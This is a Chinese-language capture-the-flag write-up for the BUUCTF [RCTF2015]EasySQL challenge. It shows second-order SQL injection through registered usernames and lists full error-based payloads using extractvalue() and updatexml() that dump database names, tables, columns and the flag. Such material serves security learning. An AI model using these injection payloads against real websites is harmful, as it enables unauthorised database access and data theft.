
题目来源:buuctf [RCTF2015]EasySQL1
目录
一、打开靶机,整理信息
二、解题思路
step 1:初步思路为二次注入,在页面进行操作
step 2:尝试二次注入
step 3:已知双引号类型的字符型注入,构造payload
step 4:报错注入
step 5:三爆
方法①extractvalue()函数
方法②updatexml()函数
三、小结
一、打开靶机,整理信息
 打开题目看到登陆和注册两个按钮,前面做的二次注入题目跟这里也有相似点
打开题目看到登陆和注册两个按钮,前面做的二次注入题目跟这里也有相似点
![]()
网页源码中也提到了这两个页面
而靶机给了这道题的源码,可以进行代码审计,看看有无熟悉的东西
二、解题思路
step 1:初步思路为二次注入,在页面进行操作
输入:username=admin password=1
发现得到回显:![]()
说明已存在admin用户名,那能否用sql注入登陆admin用户呢?
这里初步断定为二次注入,可以尝试一下,二次注入的核心思想,参考sql-labs less24
二次注入条件:注册时sql语句无效(被转义),登陆时or修改密码(需要用到username进行比对时)sql语句生效(去掉转义)
二次注入核心步骤
step1:注册一个辅助帐号:admin' #
step2:修改辅助帐号密码
step3:登陆admin账号,用辅助帐号密码,即可登陆进去
step 2:尝试二次注入
1.先注册一个辅助帐号:username=‘admin'#' and password='111' (这里用单引号因为是字符串)
这里带空格注册,会显示invalid string,空格应该是被过滤了,二次注入尝试后,可以抓包fuzz一下
2.登陆辅助帐号 下面的内容是作者玩梗,没用
下面的内容是作者玩梗,没用
3.点击用户名修改密码为222
4.登陆admin账号,用password=222,登陆失败,没想到惨遭滑铁卢。
在这纠结了很久,然后发现有可能是双引号类型的注入,重新二次注入,修改辅助帐号username=admin"# password=111,重复上述操作,登陆admin账号,用修改后的password=222,登陆成功 ,但是没有关于flag的信息
,但是没有关于flag的信息
但至少我们知道了这里存在二次注入漏洞,而且注入点在username,并猜测后端sql语句为
select * from user where username="xxx" and password='xxx'step 3:已知双引号类型的字符型注入,构造payload
这里需要注意的是前面用username=admin' #进行注册时,显示invalid string,说明这里存在过滤,bp抓包爆破一下,看看用什么方法注入

发现length、handler、like、sleep、select、left、right、and、floor、rand()等都被过滤掉了,感觉熟悉的报错注入在等着我们,extractvalue()和updatexml()未被过滤,所以可以进行报错注入了
插入:题目附带的源码中有提到这一点,所以代码审计很重要,很多东西都藏好了

step 4:报错注入
看了其他师傅的wp,用username=1'"注册登陆进去修改用户名,回显

目前确定下来注入点在username,但回显点在修改密码那里,要用报错注入,双引号类型注入,构造payload,查看数据库中的表名。

这段代码给了我们sql语句
注:stripslashes函数是去除反斜杠的意思
所以用含有sql注入语句的用户名注册,登陆进去,修改密码时,语句生效
step 5:三爆
方法①extractvalue()函数
爆数据库名
admin"||extractvalue(1,concat(0x7e,(select(database())),0x7e))#
爆表名
admin"||extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)=database()),0x7e))#
爆列名
admin"||extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)='flag')))#

爆flag
admin"||extractvalue(1,concat(0x7e,(select(flag)from(flag))))#
看来不在flag列里,看看user表
admin"||extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)='users')))#
因为前面提到left()和right()都被过滤了,这里用reverse()函数,将报错回显的结果倒置,以此来查看末尾未显示的信息。
admin"||extractvalue(1,concat(0x7e,reverse((select(group_concat(column_name))from(information_schema.columns)where(table_name)='users'))))#
所以正确表名为:real_flag_1s_here,获取flag
admin"||extractvalue(1,concat(0x7e,(select(real_flag_1s_here)from(users))))# 发现结果超过一行,所以这里用正则表达式获取flag值
发现结果超过一行,所以这里用正则表达式获取flag值
admin"||extractvalue(1,concat(0x7e,(select(real_flag_1s_here)from(users)where(real_flag_1s_here)regexp('^f'))))#
flag{847e1ca4-00e4-4fbd-a986-cb,extractvalue函数只能显示32位,所以仍然用reverse()函数
admin"||extractvalue(1,concat(0x7e,reverse((select(real_flag_1s_here)from(users)where(real_flag_1s_here)regexp('^f')))))#
~}bbe2976fdabc-689a-dbf4-4e00-4a 倒置后得a4-00e4-4fbd-a986-cbadf6792ebb}
所以flag为flag{847e1ca4-00e4-4fbd-a986-cbadf6792ebb}
方法②updatexml()函数
爆数据库名
admin"||(updatexml(1,concat('~',(select(database()))),1))#
爆表名
admin"||(updatexml(1,concat('~',(select(group_concat(table_name))from(information_schema.tables)where(table_schema='web_sqli'))),1))#
爆列名
admin"||(updatexml(1,concat('~',(select(group_concat(column_name))from(information_schema.columns)where(table_name='flag'))),1))#
爆flag
admin"||(updatexml(1,concat('~',(select(group_concat(flag))from(flag))),1))#
换user表查询
admin"||(updatexml(1,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),1))#
用正则表达式
admin"||(updatexml(1,(select(real_flag_1s_here)from(users)where(real_flag_1s_here)regexp('^f')),1))#
reverse函数输出
admin"||(updatexml(1,concat('~',reverse((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f')))),1))#
同样得到flag
三、小结
1.注意当整数型、字符型(单引号)注入失败,不要忘了双引号型注入
2.要判断回显点,尤其是二次注入里,用闭合双引号后为空,看哪里有报错回显
3.当回显信息行数太多,无法显示,用正则表达式
4.当left()和right()函数都被过滤,可以用reverse()函数将flag倒置,然后再翻过来
5.源码中有很多信息,比如被过滤的字符,比如数据库名、表名